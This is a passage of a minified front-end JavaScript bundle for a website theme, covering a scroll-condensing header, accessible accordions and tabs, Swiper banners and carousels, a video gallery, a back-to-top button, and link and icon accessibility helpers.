method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,a=Math.abs(parseInt(r,10)),i=Math.abs(parseInt(o,10));0<a&&(n=a-i>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop,o=document.querySelector(".mg-section-divider");if(e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px")),o){var a=o.getBoundingClientRect().height;e.style.setProperty("--mg-divider-height","".concat(a,"px"))}}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),a=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(a||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(a||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var a="true"==o.getAttribute("aria-expanded"),i=e.querySelector('[aria-expanded="true"]');!t&&i&&i!==o&&(i.setAttribute("aria-expanded","false"),document.getElementById(i.getAttribute("aria-controls")).setAttribute("hidden",""),n||i.removeAttribute("aria-disabled")),a?n&&a&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden","")):(o.setAttribute("aria-expanded","true"),document.getElementById(o.getAttribute("aria-controls")).removeAttribute("hidden"),n||o.setAttribute("aria-disabled","true")),r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,a=n.which.toString(),i=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&a.match(/33|34/));if(o.classList.contains("accordion__control"))if(a.match(/38|40/)||i){var c=r.indexOf(o),s=a.match(/34|40/)?1:-1,l=r.length;r[(c+l+s)%l].focus(),n.preventDefault()}else if(a.match(/35|36/)){switch(a){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var i=e.querySelector('[aria-expanded="true"]');i&&i.setAttribute("aria-disabled","true")}}))},c=n(0),s=n.n(c);var l=function(){var e=document.querySelectorAll(".mg-block-banners");s()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),a="true"===e.getAttribute("data-start-on-random"),i=n.length,c=Math.floor(Math.random()*i);s()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),s()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),a&&(r.slideToLoop(c),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");s()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),a=0;"primary"===o&&(a=15),"secondary"===o&&(a=60);var i={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:a,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(i.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,i)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),s()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),a=e.querySelectorAll("button"),i=a.length,c=Math.floor(Math.random()*i),l=parseInt(c),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),l&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+l+'"]').click(),document.body.querySelector('.plain-button[data-index="'+l+'"]').closest("section").classList.remove("opacity-0")}),s()(a).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){var e=document.querySelectorAll(".entry-content .mg-block");s()(e).forEach((function(t,n){n===e.length-1&&t.classList.contains("has-bottom-graphic")&&t.classList.add("pb-0")}))};var f=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))},p=function(){!function(){var e,t,n=document.querySelectorAll('[role="tablist"]')[0],r=function(){if(!n)return;var e=n.hasAttribute("data-delay"),t=0;if(e){var r=n.getAttribute("data-delay");t=r||300}return t}();function o(){e=document.querySelectorAll('[role="tab"]'),t=document.querySelectorAll('[role="tabpanel"]')}o();for(var a=35,i=36,c=37,s=38,l=39,u=40,d=46,f={37:-1,38:-1,39:1,40:1},p=0;p<e.length;++p)v(p);function v(t){e[t].addEventListener("click",m),e[t].addEventListener("keydown",b),e[t].addEventListener("keyup",g),e[t].index=t}function m(e){h(e.target,!1)}function b(t){switch(t.keyCode){case a:t.preventDefault(),h(e[e.length-1]);break;case i:t.preventDefault(),h(e[0]);break;case s:case u:y(t)}}function g(t){switch(t.keyCode){case c:case l:y(t);break;case d:!function(t){var n=t.target;null!==n.getAttribute("data-deletable")&&(!function(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}(t),o(),n.index-1<0?h(e[0]):h(e[n.index-1]))}(t)}}function y(t){var r=t.keyCode,o=!1;"vertical"==n.getAttribute("aria-orientation")?r!==s&&r!==u||(t.preventDefault(),o=!0):r!==c&&r!==l||(o=!0),o&&function(t){for(var n=t.keyCode,r=0;r<e.length;r++)e[r].addEventListener("focus",w);if(f[n]){var o=t.target;void 0!==o.index&&(e[o.index+f[n]]?e[o.index+f[n]].focus():n===c||n===s?e[e.length-1].focus():n!==l&&n!=u||e[0].focus())}}(t)}function h(n,r){r=r||!0,function(){for(var n=0;n<e.length;n++)e[n].setAttribute("tabindex","-1"),e[n].setAttribute("aria-selected","false"),e[n].removeEventListener("focus",w);for(var r=0;r<t.length;r++)t[r].classList.add("is-hidden")}(),n.removeAttribute("tabindex"),n.setAttribute("aria-selected","true");var o=n.getAttribute("aria-controls");document.getElementById(o).classList.remove("is-hidden"),r&&n.focus()}function w(e){var t=e.target;setTimeout(A,r,t)}function A(e){e===document.activeElement&&h(e,!1)}}()};function v(e){var t=e.querySelector(".mg-advantage-gallery__viewer");e.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){return function(e,t){var n=t.closest(".mg-advantage-gallery"),r=n.querySelector(".mg-advantage-gallery__stage");t.addEventListener("click",(function(t){var o=t.target;if(!o.classList.contains("mg-advantage-gallery__selection-button-active")){var a,i=o.dataset.videoSelector,c=r.querySelector(i);c&&c.firstElementChild&&(a=c.firstElementChild.cloneNode()),s()(e.children).forEach((function(e){e.remove()})),n.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){e.classList.remove("mg-advantage-gallery__selection-button-active")})),a instanceof HTMLElement&&(o.classList.add("mg-advantage-gallery__selection-button-active"),e.appendChild(a))}}))}(t,e)}))}var m=function(){document.querySelectorAll(".mg-advantage-gallery").forEach((function(e){return v(e)}))},b=n(2),g=n.n(b),y=n(3),h=n.n(y),w=function(){function e(){g()(this,e)}return h()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");s()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');s()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){i(),o(),a(),f(),l(),u(),d(),p(),m(),(new w).init()}));n(9),n(10),n(11),n(12)}]);